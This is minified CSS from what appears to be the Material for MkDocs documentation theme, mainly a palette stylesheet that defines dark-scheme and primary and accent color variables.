.grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.ab4e12ef.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
</file>
